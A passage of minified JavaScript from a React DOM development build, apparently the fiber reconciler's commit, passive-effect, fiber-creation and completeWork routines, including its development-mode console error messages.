1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Cd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,zd,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,xd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||Od(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),Tl=(i=Tl)||n.memoizedState!==null,gn(e,t,n),Tl=i;break;default:gn(e,t,n)}}function Pi(e,t){if(t.memoizedState===null&&(e=t.alternate,e!==null&&(e=e.memoizedState,e!==null&&(e=e.dehydrated,e!==null))))try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1),t;case 22:return e=e.stateNode,t=e._retryCache,t===null&&(t=e._retryCache=new K1),t;default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if(n.add(i),ya)if(Gh!==null&&Lh!==null)$l(Lh,Gh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}function ip(e,t,n){Gh=n,Lh=e,ec(t,e),Lh=Gh=null}function $n(e,t){var n=t.deletions;if(n!==null)for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:ql=h.stateNode,qa=!1;break e;case 3:ql=h.stateNode.containerInfo,qa=!0;break e;case 4:ql=h.stateNode.containerInfo,qa=!0;break e}h=h.return}if(ql===null)throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),ql=null,qa=!1,o=d,r=o.alternate,r!==null&&(r.return=null),o.return=null}if(t.subtreeFlags&13878)for(t=t.child;t!==null;)ec(t,e),t=t.sibling}function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),Od(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&(e=e.updateQueue,e!==null&&(i=e.callbacks,i!==null&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=n===null?i:n.concat(i))));break;case 26:var o=Oi;if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4)if(t=n!==null?n.memoizedState:null,i=e.memoizedState,n===null)if(i===null)if(e.stateNode===null){e:{i=e.type,n=e.memoizedProps,t=o.ownerDocument||o;t:switch(i){case"title":o=t.getElementsByTagName("title")[0],(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&(o=t.createElement(i),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),o[hn]=e,tl(o),i=o;break e;case"link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)if(o=r[d],o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;case"meta":if(r=my("meta","content",t).get(i+(n.content||""))){for(d=0;d<r.length;d++)if(o=r[d],Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet)){r.splice(d,1);break t}}o=t.createElement(i),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}o[hn]=e,tl(o),i=o}e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&(n=n.stateNode,n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){o=e.stateNode,r=e.memoizedProps;try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||g==="LINK"&&d.rel.toLowerCase()==="stylesheet"||o.removeChild(d),d=h}de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}case 5:if($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}i&4&&e.stateNode!=null&&(t=e.memoizedProps,np(e,t,n!==null?n.memoizedProps:t)),i&1024&&(Rv=!0,e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if($n(t,e),vn(e),i&4){if(e.stateNode===null)throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");i=e.memoizedProps,n=n!==null?n.memoizedProps:i,t=e.stateNode;try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}break;case 3:if(o=Lu(),dg=null,r=Oi,Oi=ac(t.containerInfo),$n(t,e),Oi=r,vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated)try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}Rv&&(Rv=!1,Vm(e)),t.effectDuration+=Uo(o);break;case 4:i=Oi,Oi=ac(e.stateNode.containerInfo),$n(t,e),vn(e),Oi=i;break;case 12:i=Lu(),$n(t,e),vn(e),e.stateNode.effectDuration+=Zu(i);break;case 13:$n(t,e),vn(e),e.child.flags&8192&&e.memoizedState!==null!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),d=e.memoizedState!==null,h=n!==null&&n.memoizedState!==null,g=po;var S=Tl;if(po=g||d,Tl=S||h,$n(t,e),Tl=S,po=g,vn(e),t=e.stateNode,t._current=e,t._visibility&=-3,t._visibility|=t._pendingVisibility&qy,i&8192&&(t._visibility=d?t._visibility&-2:t._visibility|_p,d&&(t=po||Tl,n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual"))e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{o=h.stateNode,d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{r=h.stateNode,d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if((t.tag!==22&&t.tag!==23||t.memoizedState===null||t===e)&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}i&4&&(i=e.updateQueue,i!==null&&(n=i.retryQueue,n!==null&&(i.retryQueue=null,Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&(i=e.updateQueue,i!==null&&(e.updateQueue=null,Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}function vn(e){var t=e.flags;if(t&2){try{de(e,wd,e)}catch(n){mt(e,e.return,n)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Vm(e){if(e.subtreeFlags&1024)for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),e=e.sibling}}function cp(e,t,n){Gh=n,Lh=t,Zm(t,e.alternate,e),Lh=Gh=null}function ja(e,t){if(t.subtreeFlags&8772)for(t=t.child;t!==null;)Zm(e,t.alternate,t),t=t.sibling}function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:Od(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}function Qc(e){for(e=e.child;e!==null;)Ef(e),e=e.sibling}function Nd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if(fu(e,n,i),t=n.stateNode,typeof t.componentDidMount=="function"&&de(n,rv,n,t),t=n.updateQueue,t!==null){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}i&&o&64&&Cd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){o=Lu(),fu(e,n,i),i=n.stateNode,i.effectDuration+=Zu(o);try{de(n,xd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)Nd(e,t.alternate,t,n),t=t.sibling}function Hd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),e=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}function Qm(e,t){e=null,t.alternate!==null&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(qu(t),e!=null&&jo(e))}function ti(e,t,n,i){if(t.subtreeFlags&10256)for(t=t.child;t!==null;)Dl(e,t,n,i),t=t.sibling}function Dl(e,t,n,i){var o=t.flags;switch(t.tag){case 0:case 11:case 15:ti(e,t,n,i),o&2048&&Ym(t,en|Du);break;case 3:var r=Lu();ti(e,t,n,i),o&2048&&(n=null,t.alternate!==null&&(n=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==n&&(qu(t),n!=null&&jo(n))),e.passiveEffectDuration+=Uo(r);break;case 12:if(o&2048){r=Lu(),ti(e,t,n,i),e=t.stateNode,e.passiveEffectDuration+=Zu(r);try{de(t,lp,t,t.alternate,Bp,e.passiveEffectDuration)}catch(d){mt(t,t.return,d)}}else ti(e,t,n,i);break;case 23:break;case 22:r=t.stateNode,t.memoizedState!==null?r._visibility&cs?ti(e,t,n,i):Fo(e,t):r._visibility&cs?ti(e,t,n,i):(r._visibility|=cs,cl(e,t,n,i,(t.subtreeFlags&10256)!==0)),o&2048&&Hd(t.alternate,t);break;case 24:ti(e,t,n,i),o&2048&&Qm(t.alternate,t);break;default:ti(e,t,n,i)}}function cl(e,t,n,i,o){for(o=o&&(t.subtreeFlags&10256)!==0,t=t.child;t!==null;)Xm(e,t,n,i,o),t=t.sibling}function Xm(e,t,n,i,o){var r=t.flags;switch(t.tag){case 0:case 11:case 15:cl(e,t,n,i,o),Ym(t,en);break;case 23:break;case 22:var d=t.stateNode;t.memoizedState!==null?d._visibility&cs?cl(e,t,n,i,o):Fo(e,t):(d._visibility|=cs,cl(e,t,n,i,o)),o&&r&2048&&Hd(t.alternate,t);break;case 24:cl(e,t,n,i,o),o&&r&2048&&Qm(t.alternate,t);break;default:cl(e,t,n,i,o)}}function Fo(e,t){if(t.subtreeFlags&10256)for(t=t.child;t!==null;){var n=e,i=t,o=i.flags;switch(i.tag){case 22:Fo(n,i),o&2048&&Hd(i.alternate,i);break;case 24:Fo(n,i),o&2048&&Qm(i.alternate,i);break;default:Fo(n,i)}t=t.sibling}}function Xc(e){if(e.subtreeFlags&t0)for(e=e.child;e!==null;)km(e),e=e.sibling}function km(e){switch(e.tag){case 26:Xc(e),e.flags&t0&&e.memoizedState!==null&&Bg(Oi,e.memoizedState,e.memoizedProps);break;case 5:Xc(e);break;case 3:case 4:var t=Oi;Oi=ac(e.stateNode.containerInfo),Xc(e),Oi=t;break;case 22:e.memoizedState===null&&(t=e.alternate,t!==null&&t.memoizedState!==null?(t=t0,t0=16777216,Xc(e),t0=t):Xc(e));break;default:Xc(e)}}function Jm(e){var t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)jd(e),e=e.sibling}function jd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Dd(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Dd(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Dd(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function _d(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function Bd(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!eh(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Yd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Ks(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),Bd(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=$d(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),_s(n,o.ancestorInfo),o=o.context,e=Wd(e),o){case kh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Wd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return 